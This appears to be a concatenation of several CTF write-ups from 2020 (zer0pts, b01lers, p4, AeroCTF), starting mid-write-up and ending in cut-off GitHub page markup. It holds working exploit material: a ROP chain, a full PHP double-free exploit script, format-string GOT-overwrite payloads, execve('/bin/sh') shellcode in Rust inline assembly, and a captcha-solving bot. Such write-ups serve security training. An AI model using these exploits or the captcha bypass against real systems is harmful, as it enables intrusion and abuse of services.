It's easy to spot if you have only a single key entry, then two etc.
It also became apparent that one of the positions which are swapped is defined by coordinates in parenthesis, and the other one is adjacent, with the location defined by the first number in the key entry.
Finally we loaded the binary into ghidra to confirm our findings.The key function with named variables is:
```cvoid encrypt(long qr,int *key)
{ long *plVar1; long *plVar2; int adjacent_selector; int row; long column; int adjacent_column; long lVar3; int adjacent_row; // select adjacent cell to swap with do { if (key == (int *)0x0) { return; } adjacent_selector = key[2]; adjacent_column = *key; column = (long)adjacent_column; row = key[1]; adjacent_row = row; if (adjacent_selector == 1) { adjacent_column = adjacent_column + 1; } else { if (adjacent_selector < 2) { if (adjacent_selector == 0) { adjacent_column = adjacent_column + -1; } else {LAB_00400c70: adjacent_row = row; } } else { if (adjacent_selector == 2) { adjacent_row = row + -1; } else { adjacent_row = row + 1; if (adjacent_selector != 3) goto LAB_00400c70; } } } // swap values plVar1 = (long *)(qr + (long)row * 8); lVar3 = (long)adjacent_column; plVar2 = (long *)(qr + (long)adjacent_row * 8); *(char *)(*plVar1 + column) = *(char *)(*plVar1 + column) + *(char *)(*plVar2 + lVar3); *(char *)(*plVar2 + lVar3) = *(char *)(*plVar1 + column) - *(char *)(*plVar2 + lVar3); *(char *)(column + *plVar1) = *(char *)(column + *plVar1) - *(char *)(*plVar2 + lVar3); key = *(int **)(key + 4); } while( true );}```
The first part of the code selects the adjacent cell to perform swap with.We can see that based on the first value in key entry we either to +1 or -1 on either row(2,3) or column (0,1).
The swap looks scary but it simply does:
```x = Ay = B//x = x+y // x = A+By = x-y // y = A+B-B = Ax = x-y // x = A+B-A = B ```
We could try to implement the inverse logic and decrypt the QR, but we're too lazy for that, and I'm sure we're die debugging column vs row issues.
It's much easier to invert the key, because after all if we do swaps in reverse order, it should get us back the initial state!
```pythonres = []for line in open('key', 'r').readlines(): line = line[:-1] res.append(line)result = "\n".join(res[::-1])open("invkey", 'w').write(result)```
We can use this key to recover the [initial qr](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/qr/decoded.txt).
Now we need to actually make a QR which some reader can decode for us, we went with PIL for that:
```pythonfrom PIL import Image
qr = []for line in open('decoded.txt', 'r').readlines(): line = line[:-1] qr.append(line)
new = Image.new("RGB", (25, 25), (255, 255, 255))for i in range(25): for j in range(25): if qr[i][j] == '1': new.putpixel((i, j), (0, 0, 0))new.save("out.png")```
From this we get a nice picture:

Which decodes to: `zer0pts{puzzl3puzzl3}` |
# hipwn - zer0pts CTF 2020 (pwn, 158p, 81 solved)## Introduction
hipwn is a pwn task.
An archive containing a binary, and its source code is provided.
The binary asks the user for its name, and prints it.
## Exploitation
The binary uses `gets` to read the user input in a fixed-size array on thestack. There is no protection on the stack.
This is the most basic case of a stack-based buffer overflow.
The binary is statically compiled, so the whole libc is contianed in the bianry.It is not compiled as a position-independant executable. As a result, it is notsubject to ASLR.
The ROP chain used to exploit this binary is the following:```assemblerpop rax; "/bin/sh\0"pop rdi; 0x00604268 // somewhere on the bssmov [rdi], raxpop rsi; NULLpop rdx, NULLpop rax, SYS_execvesyscall```
**Flag**: `zer0pts{welcome_yokoso_osooseyo_huanying_dobropozhalovat}`
## Appendices
### pwn.php
```php#!/usr/bin/php |
# diylist - zer0pts CTF 2020 (pwn, 453p, 36 solved)## Introduction
diylist is a pwn task.
An archive containing a binary, a library, and its source code is provided.
The binary allows the user to manage a to-do list. The list can contain a valueof type char, long or double.
## Vulnerability
The list is internally represented by a structure and an union:```ctypedef union { char *p_char; long d_long; double d_double;} Data;
typedef struct { int size; int max; Data *data;} List;```
Unions often leads to type confusion bugs.
The user is asked what type his list is prior to showing it. It is possible toconfuse a long value with a string pointer, leading to an arbitrary readvulnerability.
When adding a string item, its value is duplicated with `strdup` in a pool ofstrings. When deleting this item the binary will search for the pointer in thispool, and free it if it present. The pointer is not removed from the pool.
This cause a problem if an attacker can predict the address at which a string isallocated. If they do, they can allocate a new item with a long value thatcontains a pointer to a free string. The binary will then free it a second timebecause the value, albeit not a string, is present in the string pool.
This causes as double-free vulnerability.
## Exploitation
The exploitation is quite straightforward, and goes like this:1. create a long item with a value that points to the binary's `.GOT.PLT` section2. read this value as a string to leak a libc address3. create a string item4. read this value as a long to leak the heap address5. create a new long value that contains the heap address6. free both values to get a double free7. abuse the regular tcache-poisoning attack to allocate an arbitrary buffer in libc's `__free_hook`
The usual strategy is to replace `__free_hook` with `system` and call `free` ona buffer that contains `/bin/sh`.
**Flag**: `zer0pts{m4y_th3_typ3_b3_w1th_y0u}`
## Appendices
### pwn.php
```php#!/usr/bin/phpexpectLine("1. list_add"); $t->expectLine("2. list_get"); $t->expectLine("3. list_edit"); $t->expectLine("4. list_del"); $t->expect("> ");}
function add(Tube $t, $type, $data){ menu($t); $t->write("1\n");
$t->expect("Type(long=1/double=2/str=3): "); $t->write("$type\n");
$t->expect("Data: "); $t->write($data);}
function get(Tube $t, $idx, $type){ menu($t); $t->write("2\n");
$t->expect("Index: "); $t->write("$idx\n");
$t->expect("Type(long=1/double=2/str=3): "); $t->write("$type\n");
$t->expect("Data: "); return $t->readLine();}
function edit(Tube $t, $idx, $type, $data){ menu($t); $t->write("3\n");
$t->expect("Index: "); $t->write("$idx\n");
$t->expect("Type(long=1/double=2/str=3): "); $t->write("$type\n");
$t->expect("Data: "); $t->write($data);}
function del(Tube $t, $idx, $early = false){ menu($t); $t->write("4\n");
$t->expect("Index: "); $t->write("$idx\n");
if($early) return;
$t->expectLine("Successfully removed");}
$t = new Socket("13.231.207.73", 9007);
/* Payload */add($t, 3, "/bin/sh\0");
/* Leak libc */add($t, 1, 0x00602018); // puts$leak = get($t, 1, 3);$leak = str_pad($leak, 8, "\x00");$addr = unpack("Q", $leak)[1];$libc = $addr - 0x00000000000809c0;printf("libc: %X\n", $libc);del($t, 1);
/* Leak heap */add($t, 3, "XeR");$heap = 0 | get($t, 1, 1);printf("heap: %x\n", $heap);
/* Double free */add($t, 1, $heap);del($t, 2);del($t, 1);
add($t, 3, pack("Q", $libc + 0x003ed8e8));add($t, 3, pack("Q", 0));add($t, 3, pack("Q", $libc + 0x0004f440));
del($t, 0, true);
printf("shell\n");$t->pipe();``` |
# Original description:
> We found a site on which the flag is posted but it is hidden behind a large number of captchas. As they understood, the owner does not like bots and created his own captcha generator. Although I’m not a robot, I can’t get beyond 200. Go through the entire captcha and get a reward flag.> P.s. Login and password are stored in the session.**
# Problem:
You really need to correctly solve 200 captchas after each other. The timeout between captchas seems to be around 5-10 seconds, so it's nearly impossible to do manually.

Once plotted, eroded, segmented and isolated, the letters to learn look like this:

# Solution
**A script to repeatedly fetch, submit and solve capchas**
1. Start a session and repeatedly query reg.php and gen.php.2. Build an image detector - tesseract doesn't work 100% reliable here, so we can only use it for semi-supervised labeling.3. Filter out the background noise by finding the most common colors with a `itertools.Counter(img.getdata())` and set all colors that appear <30 times to black and the rest (the letters) to white.4. Remove the remaining dots in the background with a "if all neighbors are 0, make it 0"-check.5. As the images are quite low resolution, [erode](https://opencv-python-tutroals.readthedocs.io/en/latest/py_tutorials/py_imgproc/py_morphological_ops/py_morphological_ops.html) all white text-pixels by 2 with `ImageFilter.MaxFilter(5)`. (Using a 5x5 kernel == erode by 2)6. For segmentation, erode all pixels by 1 again, to make sure all letters are connected. Then use `skimage.measure` (which expects black background, if background=0 isn't set.) to get a numpy-array of segment-ids. Use np.where to get bounding-boxes. Cut out sub-images.7. Resize all images to the MNIST-dimension of 28x28 (with no color channels) and save the labled images to a `labels/[lableid]/[randomname].png`. Initial labels can be derived with `tesseract.ocr_image(img)`.8. Sort the images, build a classifier [based on mnist](https://gist.github.com/FavioVazquez/d8529d6dcd883d3089398c5e195c99c4) with around ~100 images per class, then train a model. See [build_model.py](build_model.py). A higher learning rate and less epochs should work fine.9. Use this model to classify all the letters, and build a position-letter map. Collect this map left-to-right to get the capcha.10. Send the captcha, check the response for the current captcha counter and retrain your model if your classifcation isn't perfect yet. Use the debug-commands to see what went wrong in classification.11. Print the PHPSESSID once you reach 200, set your document.cookie to the correct value in your browser console and you can register.
# Code Runner```python# import tesserwrap; tr = tesserwrap.Tesseract()# tr.set_variable("tessedit_char_whitelist", "0123456789ABCDEF") # no O# tr.set_variable("certainty_scale", "0.1")
from PIL import Image, ImageFilter, ImageOpsfrom collections import Counterimport matplotlib.pyplot as pltimport requestsimport cv2import numpy as npfrom skimage import measurefrom io import BytesIOimport tensorflow.keras as kerasimport threadingfrom multiprocessing import Processimport random
model = keras.models.load_model("model.keras")
def classify(letter): global model letter = np.array(letter.getdata(), dtype=np.float32).reshape((1,28,28,1)) return "0123456789ABCDEF"[np.argmax(model(letter))]
def detect(img): cd = Counter(img.getdata()) cd = {color: cnt for color, cnt in cd.items() if cnt > 20} WHITE, BLACK = (255,255,255), 0 for i in range(img.width): for j in range(img.height): col = BLACK if img.getpixel((i,j)) not in cd else WHITE img.putpixel((i,j), col) # filter out single wrong pixels, out of place ic = img.copy() for i in range(1,img.width-1): for j in range(1,img.height-1): s = 0 for l in range(i-1,i+2): for k in range(j-1,j+2): pix = img.getpixel((l,k)) s += pix[0] == 0 if s <= 1: ic.putpixel((l,k), BLACK) img = ic.convert("L") # erode image img = img.filter(ImageFilter.MaxFilter(5)) ic = img.filter(ImageFilter.MaxFilter(3)) all_labels = measure.label(np.array(ic)) # segment image # plt.imshow(all_labels); plt.show() # debug: show image text = dict() # create a list of only the letters being 1, ignore the background with >10000 pixels letters = [all_labels == color for color, cnt in Counter(all_labels.reshape(-1)).items() if cnt < 10000] positions = [list(np.where(letter)) for letter in letters] for letter, position in zip(letters, positions): pad = 2 # padding minx = min(position[0])-pad maxx = max(position[0])+pad miny = min(position[1])-pad maxy = max(position[1])+pad # skip very small items as they are probably an error size = (maxx-minx)*(maxy-miny) if size < 100: continue sub_image = np.array(img)[minx:maxx, miny:maxy].astype(np.uint8) pil_image = Image.fromarray(sub_image > 0).resize((28,28)) # plt.imshow(sub_image, cmap="gray"); plt.show(); # for debugging initial digits # text[miny] = tr.ocr_image(pil_image) # didn't fully work for me text[miny] = classify(pil_image) pil_image.save(f"letters/{text[miny]}/{random.random()}.png") # collect data to improve/retrain the classifier detected = "".join([text[pos] for pos in sorted(text)]) # plt.imshow(img, cmap="gray"); plt.show(); print(detected) return detected
# MAIN LOGICsess = requests.Session()reg = "http://tasks.aeroctf.com:40000/reg.php"gen = "http://tasks.aeroctf.com:40000/gen.php"
while True: png = sess.get(gen).content img = Image.open(BytesIO(png)) capcha = detect(img) oresponse = sess.post(reg, data={"captha":capcha}).text if "Captcha" in oresponse: pos = oresponse.index("Captcha") response = int(oresponse[pos:pos+20].split(" ")[1]) if response % 10 == 0: print(response, end=" ") if response == 0: plt.imshow(img, cmap="gray"); plt.show(); print(capcha) else: # print(oresponse) print(sess.cookies) break```
# Code build model```pythonfrom __future__ import print_functionimport tensorflow.keras as kerasfrom tensorflow.keras.datasets import mnistfrom tensorflow.keras.models import Sequentialfrom tensorflow.keras.layers import Dense, Dropout, Flattenfrom tensorflow.keras.layers import Conv2D, MaxPooling2Dfrom tensorflow.keras import backend as Kfrom tensorflow.keras.utils import to_categorical
import osimport numpy as npimport randomfrom PIL import Image
batch_size = 64num_classes = 16epochs = 50
# input image dimensionsimg_rows, img_cols = 28, 28
def load_data(): trainx, testx, trainy, testy = [], [], [], [] for dir in os.listdir("letters"): for file in os.listdir("letters/"+dir): img = Image.open("letters/"+dir+"/"+file) img = np.array(img.getdata()) id = dir.replace("A", "10").replace("B", "11").replace("C", "12").replace("D", "13").replace("E", "14").replace("F", "15") if random.random() < 0.9: trainx.append(img); trainy.append(int(id)) else: testx.append(img); testy.append(int(id)) return (np.array(trainx), trainy), (np.array(testx), testy)
# the data, shuffled and split between train and test sets(x_train, y_train), (x_test, y_test) = load_data()
if K.image_data_format() == 'channels_first': x_train = x_train.reshape(x_train.shape[0], 1, img_rows, img_cols) x_test = x_test.reshape(x_test.shape[0], 1, img_rows, img_cols) input_shape = (1, img_rows, img_cols)else: x_train = x_train.reshape(x_train.shape[0], img_rows, img_cols, 1) x_test = x_test.reshape(x_test.shape[0], img_rows, img_cols, 1) input_shape = (img_rows, img_cols, 1)
x_train = x_train.astype('float32')x_test = x_test.astype('float32')x_train /= 255x_test /= 255print('x_train shape:', x_train.shape)print(x_train.shape[0], 'train samples')print(x_test.shape[0], 'test samples')
# convert class vectors to binary class matricesy_train = to_categorical(y_train, num_classes)y_test = to_categorical(y_test, num_classes)
model = Sequential()model.add(Conv2D(32, kernel_size=(3, 3), activation='relu', input_shape=input_shape))model.add(Conv2D(64, (3, 3), activation='relu'))model.add(MaxPooling2D(pool_size=(2, 2)))model.add(Dropout(0.25))model.add(Flatten())model.add(Dense(128, activation='relu'))model.add(Dropout(0.5))model.add(Dense(num_classes, activation='softmax'))
model.compile(loss=keras.losses.categorical_crossentropy, optimizer=keras.optimizers.Adadelta(learning_rate=0.1), metrics=['accuracy'])
model.fit(x_train, y_train, batch_size=batch_size, epochs=epochs, verbose=1, validation_data=(x_test, y_test))score = model.evaluate(x_test, y_test, verbose=0)model.save("model.keras")print('Test loss:', score[0])print('Test accuracy:', score[1])``` |
# Kobayashi

> Dave got a VR headset and is unable to take it off. It's like he is trapped in an impossible game. Can you help him win so he can see his son, Davey
## The Binary```$ file kobayashikobayashi: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=237f88d2fec7497083fdcc6384b9d5695075a1c9, stripped$ checksec kobayashi[*] './kobayashi' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x8048000)```
We see that this is a 32 bit binary with NX and stack cookies enabled, but other protections are off. Unfortunately, it's also stripped.
Let's see what happens when we run it:```Kirk, we have received a distress signal from a nearby ship, the Kobayashi Maru. They have a full crew onboard and their engine has broken down
We have the following options:[1]: Proceed to the ship with shields down, ready to beam their crew members aboard (quick rescue)[2]: Proceed to the ship with shields up, prepared for any enemy ships (longer rescue)[3]: Charge photon lasers and fire on the ship because you think it is an ambush (no trust)Choice:```
This is a long menu binary with lots of options, so I popped it open in Ghidra and started taking a look around.
Essentially, if you say `2` for the initial action, you can issue commands to the 4 crew members, `Nyota`, `Scotty`, `Janice`, and `Leonard`. When going through all of the functions to handle the different crew members, I found the vulnerability.
## The VulnerabilityLet's look at the function for handling Leonard as the last crew member:```cvoid get_input(int out_str,int length,FILE *fp)
{ int iVar1; int __fd; int in_GS_OFFSET; char temp_char; int local_18; int fd; int cookie; iVar1 = *(int *)(in_GS_OFFSET + 0x14); temp_char = '\0'; __fd = fileno(fp); local_18 = 0; while ((local_18 <= length && (read(__fd,&temp_char,1), temp_char != '\n'))) { *(char *)(local_18 + out_str) = temp_char; local_18 = local_18 + 1; } if (iVar1 != *(int *)(in_GS_OFFSET + 0x14)) { cookie_fail(); } return;}
void leonard_l4(void)
{ int in_GS_OFFSET; undefined4 local_24; undefined4 local_20; undefined4 local_1c; undefined4 local_18; undefined4 local_14; undefined4 local_10; local_10 = *(undefined4 *)(in_GS_OFFSET + 0x14); printf( "Everything is dark. The enemy ship has beamed a boarding crew aboard and there is nothingfor you to do. They have released gas in the ship and you are becoming incoherent." ); puts("Do you have any dying words?"); local_24 = 0; local_20 = 0; local_1c = 0; local_18 = 0; local_14 = 0; get_input((int)&local_24,0x13,stdin); printf((char *)&local_24); /* WARNING: Subroutine does not return */ exit(-1);}```(disassembly from Ghidra)
In `leonard_l4()`, we see that user input (`local_24`) is passed as the first argument to `printf()`, which is a [format string vulnerability](https://owasp.org/www-community/attacks/Format_string_attack). We can utilize this vulnerability to achieve arbitrary read and write in order to get the flag.
## The ExploitThere are two main ways to utilize this vulnerability:
1. Return to a libc `one_gadget` that will immediately give us a shell, provided that we can meet the constraints2. Overwrite a function pointer with `system()` and call `system("/bin/sh")` (or `system("/cat/flag") or somethihng similar)
Let's look at the possible one gadgets for this libc (32-bit libc 2.27):```$ one_gadget libc.so.6 0x3cbea execve("/bin/sh", esp+0x34, environ)constraints: esi is the GOT address of libc [esp+0x34] == NULL
0x3cbec execve("/bin/sh", esp+0x38, environ)constraints: esi is the GOT address of libc [esp+0x38] == NULL
0x3cbf0 execve("/bin/sh", esp+0x3c, environ)constraints: esi is the GOT address of libc [esp+0x3c] == NULL
0x3cbf7 execve("/bin/sh", esp+0x40, environ)constraints: esi is the GOT address of libc [esp+0x40] == NULL
0x6729f execl("/bin/sh", eax)constraints: esi is the GOT address of libc eax == NULL
0x672a0 execl("/bin/sh", [esp])constraints: esi is the GOT address of libc [esp] == NULL
0x13573e execl("/bin/sh", eax)constraints: ebx is the GOT address of libc eax == NULL
0x13573f execl("/bin/sh", [esp])constraints: ebx is the GOT address of libc [esp] == NULL```
Unfortunately, all of these gadgets require a register to point to the GOT address of libc, and when `leonard_l4()` exits, none of the above registers have that value in it (`edi` does, and mabye I could have spent some time trying to find a way to `mov esi, edi` or something, but I decided to do Option #2).
I thought about a couple different ways to exploit this, but here's how I ended up doing it:
1. Overwrite `exit()` GOT address with `main()` (0x80486b1) * This allows us to trigger the format string vulnerability multiple times2. Get a libc leak3. Rewrite `exit()` GOT address with `leonard_l4()` (0x804aacd)4. Use the format string vulnerability twice to overwrite `strncmp()` GOT with `system()`5. Rewrite `exit()` GOT address back to `main()`6. Call `strncmp("/bin/sh", ...)` (which will actually do `system("/bin/sh")`)
I am 99% sure that I could have skipped the `exit()`->`main()` at first and just do `exit()`->`leonard_l4()` but I already had the leak working when I started doing this exploit path so I just left it.
### 1. `exit()` -> `main()`
First, we need to overwrite the `exit()` GOT address with the address of `main()`. Because `exit()` hasn't been resolved yet, the current value points to the PLT code used to initially resolve the symbol, so I can do a partial overwrite. I used the following format string payload:
```\x1c\xf0\x04\x08%34476da%6$hn```
`\x1c\xf0\x04\x08`: The first 4 bytes are the GOT address for `exit()` (0x804f01c)
`%34476d`: Then we print out the necessary amount of bytes to change the lower 2 bytes to point to `main`, which is at `0x80486b1`. We are printing out 5 bytes already (4 byte and 1 byte padding), so we subtract 5 from `0x86b1` and convert to decimal.
`a`: padding
`%6$hn`: Write 2 bytes to the address in argument 6, which is the GOT address at the beginning of the string.
### 2. libc leak
We can leak libc by using the format string `%5$p`, which will print the 5th argument as a pointer. The 5th argument is a pointer to libc GOT, so we can subtract the offset from the libc GOT to the base address to complete our libc leak.
### 3. `exit()` -> `leonard_l4()`This is the same process as overwriting `exit()` with `main()`, just a different address:
```\x1c\xf0\x04\x08%43720da%6$hn```
### 4. `strncmp()` -> `system()`Now we need to overwrite `strncmp()`. Why `strncmp()`? Well, it is one of two libc functions being called in this programming where a user-specified string is the first argument (the other is `printf()`), and we are able to control when it gets executed by changing the `exit()` GOT address. By looping `leonard_l4()`, we eliminate any call to `strncmp`, which allows us to utilize the format string vulnerability twice to overwrite the GOT address. Unfortunately, we can't do this in one shot because we can only pass 20 bytes of user input to `printf()` at a time.
The actual process to overwrite this is the same as the previous writes, but we do it twice, writing 2 bytes at a time: First to `system()` GOT address, and then to `system()` GOT address plus 2`
First overwrite:```0\xf0\x04\x08%32011da%6$hn```
Second overwrite:```2\xf0\x04\x08%63441da%6$hn```
### 5. `exit()` -> `main()`Now that `strncmp()` points to `system()`, we need to cause `main()` to be executed, which will in turn cause `strncmp()` to be triggered when the program asks for the crew member name.
We do this the exact same way as before:```\x1c\xf0\x04\x08%34476da%6$hn```
### 6. `system("/bin/sh")`Now, we can trigger the vulnerability and get a shell!```./exploit.py remote[+] Opening connection to pwn.ctf.b01lers.com on port 1006: Done[*] leak: 0xf7ecd000[*] full system addr: 0xf7d34d10[*] Switching to interactive mode
$ iduid=1000(kobayashi) gid=1000(kobayashi) groups=1000(kobayashi)$ ``` |
# Crusty Sandbox && Crsty sndbx
Both services let us load and execute rust programs.
```plainWelcome to the Rust Playground![1] New ground[2] Show ground[3] Play ground[4] Exit-> 1Name: Test programPlease enter the code of your ground. Say "trait" when you're done.
pub fn main() { let what = "flag"; println!("Give me the {}, please.", what);}
trait[1] New ground[2] Show ground[3] Play ground[4] Exit-> 3[1] The Infamous Hello World Program.[2] Test program-> 2Give me the flag, please.```
However, we cannot run exactly everything. For example the following code, which attempts to run `ls -la`, results in a compilation error.
```use std::str;use std::process::Command;
pub fn main() { let output = Command::new("ls") .arg("-la") .output() .expect("failed to execute");
println!("{}", str::from_utf8(&output.stdout).unwrap());}```
```error[E0433]: failed to resolve: maybe a missing crate `std`? --> playground.rs:3:5 |3 | use std::process::Command; | ^^^ maybe a missing crate `std`?
error[E0432]: unresolved import `std` --> playground.rs:2:5 |2 | use std::str; | ^^^ maybe a missing crate `std`?
error[E0433]: failed to resolve: use of undeclared type or module `Command` --> playground.rs:6:18 |6 | let output = Command::new("sh") | ^^^^^^^ use of undeclared type or module `Command`
error: aborting due to 3 previous errors
Some errors have detailed explanations: E0432, E0433.For more information about an error, try `rustc --explain E0432`.```
Not being much of a Rust person, the very first thing I thought about was: _"Can I write inline assembly?"_. Of course I can!
```pub fn main() { let result: i32; unsafe { asm!("mov eax, 2" : "={eax}"(result) : : : "intel") } println!("eax is currently {}", result);}```
This prints `eax is currently 2` on my local machine but produces this very disappointing error on the server:
```error: usage of an `unsafe` block --> playground.rs:4:5 |4 | / unsafe {5 | | asm!("mov eax, 2" : "={eax}"(result) : : : "intel")6 | | } | |_____^ |note: the lint level is defined here --> main.rs:6:10 |6 | #[forbid(unsafe_code)] | ^^^^^^^^^^^
error: aborting due to previous error```
Looks like `#[forbid(unsafe_code)]` is preventing asm. What if...
```plainName: Test asmPlease enter the code of your ground. Say "trait" when you're done.
#![allow(unsafe_code)]
pub fn main() { let result: i32; unsafe { asm!("mov eax, 2" : "={eax}"(result) : : : "intel") } println!("eax is currently {}", result);}
trait[1] New ground[2] Show ground[3] Play ground[4] Exit-> 3[1] The Infamous Hello World Program.[2] Test asm-> 2eax is currently 2```
Yeah! Let's get this flag!
```plainName: Gimme shell plzPlease enter the code of your ground. Say "trait" when you're done.
#![allow(unsafe_code)]
pub fn main() { unsafe { asm!("mul %esi \n\ push %rax \n\ movabs $$0x68732f2f6e69622f,%rdi \n\ push %rdi \n\ mov %rsp,%rdi \n\ mov $$0x3b,%al \n\ syscall"); }}
trait[1] New ground[2] Show ground[3] Play ground[4] Exit-> 3[1] The Infamous Hello World Program.[2] Gimme shell plz-> 2lsapp-c2bb5025a1bbbinget_flagliblib64proctmpusr./get_flagp4{my_sc0re_w@s_286_l3t_me_kn0w_1f_y0u_b3@t_1t_0adad38edc24}```
But wait! What does the flag say? :/
Minified this program is 160 bytes... Did I just beat them? *<dopeness intensifies>*
Turns out this solution was unintended, while the intended one was https://github.com/rust-lang/rust/issues/25860. |
# B01lers CTF 2020
After a long hiatus playing any CTFs, I had a lot of fun getting back into theswing of things by playing b01lers CTF, put on by Purdue University.Unfortunately, I only had the time to look at three of the easier pwningchallenges, and solve two of those.
## Pwn 100 - Department of Flying Vehicles
> Dave ruined the code for the DFV starship registry system. Please help fix it.>> `nc pwn.ctf.b01lers.com 1001` > [dfv](dfv/dfv) > Author: nsnc
This is appears to be a simple keygen/reversing challenge:
```$ ./dfvDave has ruined our system. He updated the code, and now he even has trouble checking his own liscense!If you can please make it work, we'll reward you!
Welcome to the Department of Flying Vehicles.Which liscense plate would you like to examine? > EATDUSTError.```
But when we disassemble it:

At address `0xabe`, we see that our string is XORed with`'\x11\x0f\xdcI\xd6\xd5\x04\x10'` (let's call this value `xor`) and then ataddress `0xac2` the first 8 bytes are compared to `'R@\x93\x05\x92\x94R\x10'`(let's call this value `key`). Equivalently, our input is compared to `xor ^key`, which equals `COOLDAV\0`. If our string matches this value, thenexecution continues to a branch were it is possible to reach `sub_96a`, whichprints `flag.txt`. If, on the other hand, our string does not match at all, thenthe program exits without printing the flag.
So we know that our input string must be `"COOLDAV"` if we want to print theflag. Is that all there is to this challenge? A simple XORed string? No! This isa _100_ point challenge. It better take more than 5 minutes to solve!
If we examine the block starting at `0xad6`, we will see that our same input is`strncmp`'d with `"COOLDAV"`, and then `sub_96a` is called if our string __doesnot match__ with `"COOLDAV"`. So, what can we deduce? We know that our stringmust _not_ match `"COOLDAV"`, but _must_ match `"COOLDAV"`. These twoconstraints are logical inverses of each other, so requiring both would beunsatisfiable. In short, the challenge is unsolvable. The end. Thanks for awonderful CTF Purdue!
Wait, let's look closer at that `xor` at `0xabe`. Looking at the disassembly, wecan see that `xor` and `key` both live in memory (indeed, there is no versionof the [`xor` instruction on AMD64](https://www.felixcloutier.com/x86/xor) thatcan encode a 64-bit immediate operand). In fact, they both live on the stack.Hmm, if only there were a way to overwrite those two values...

Oh, now what's that? A call to `gets`? The[dangerous](https://stackoverflow.com/q/1694036/1529586),[unsafe](https://cwe.mitre.org/data/definitions/242.html), and[deprecated](https://github.com/bminor/glibc/blob/e4a399921390509418826e8e8995d2441f29e243/libio/stdio.h#L571-L582)`gets`?! Well, now that we know we have a buffer overflow on the stack, weshould be able to overwrite `xor` or `key`, or both! This will allow us to givean input string that does not match `"COOLDAV"`, and by changing `xor` and`key`, it can match `xor ^ key`. So we need to choose an `s`, `xor`, and `key`,such that `s ^ xor == key` and `s != "COOLDAV"`. Solving the challenge is assimple as sending each in order. See [sol.py](dfv/sol.py) for the full solution.
## Pwn 100 - Meshuggah 2.0
> Dave escaped security, but only by crashing directly into an asteroid. Don't worry, he's still alive, but he's going to need a new starship>> `nc pwn.ctf.b01lers.com 1003` > [meshuggah](meshuggah/meshuggah) > Author: maczilla
When we visit the Used ~~Car~~ Starship Dealer, they inform us of an ongiongsale: one starship at any time will be 90% off, but it is up to us to identifyit. For accountability, they kinda provide us with the first three starships ofthe day that were sold at 90% off, and then we are asked which starship we wouldlike to buy.
```Welcome to the Used Car Dealership, we hope you are ready for the insane savings ahead of you!Here are the first three starships which were purchased today for an incredible 90% savings. Each starship costs a mere 10 credits when on sale, but we only put one on sale at a time
1. Meshuggah-15083166962. Meshuggah-19084842463. Meshuggah-340538234
I don't even know how Meshuggah comes up with their model names, but I don't care because everyone buys them
Which model starship would you like to buy? 420Thats gonna be an expensive one... Glad you're buying from me! And please come back after that one breaks down.```

`main` is simple enough: `srand(time(NULL) + 2)`, `list_purchases()`, then it givesus 1000 money, then calls `buy_starship` 92 times. If we're able to make 92purchases without go bankrupt, then it will print the flag; otherwise it justexits.

`list_previous_purchases` prints out the first three random numbers returned by `rand()`.

`buy_starship` asks us to choose a starship by number, then produces a randomnumber using `rand()`. If our two numbers match, they sell us the starshipfor 10 money; otherwise they sell it for 100 money.
We start with 1000 money, and we need to make 92 purchases. If we pull this offperfectly, guessing the right number every single time, then we'll wind upspending 920 (92 * 10). Now it's apparent to me why 92: if we guess wrong evenonce, we would have to spend 1010 money to purchase 92 starships. It's set up sothat we have to perfectly guess all 92 starships.
Normally, this would be extremely hard. `rand()` returns an `int`, which on mostsystems is a 32-bit number, making it about a 1-in-4-billion chance to correctlyguess any one number, let alone 92 of them. Fortunately, we have two tricks upour sleeve:
1. We are given the first three numbers that come out of the PRNG, so instead of making a 1-in-4-billion chance guess 92 times, we can search through all the possible seeds (again, on most systems a 32-bit number) and find the one(s) that produce a PRNG sequence that matches the first three given to us.2. The way that they are seeding the PRNG is very important. Since they are seeding it with `time(NULL) + 2`, if we can guess the system time, then we can figure out the seed. This is a serious flaw, and corresponds to [CWE 337](https://cwe.mitre.org/data/definitions/337.html)
(1) alone would be very inefficient (on my machine it would take about an hour),and it's not guaranteed to give just one result. But when we combine it with(2), there might only be a few seeds that we have to search, due to anyuncertainty in the system time.
So, to wrap up, we need to collect the three initial PRNG values leaked to us.Then we try seeds that are near `time(NULL) + 2` until we find one that producesa sequence that starts with those three numbers. Then, using that seed, we sendthe next 92 numbers to the target. See [sol.py](meshuggah/sol.py) for the fullsolution. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link 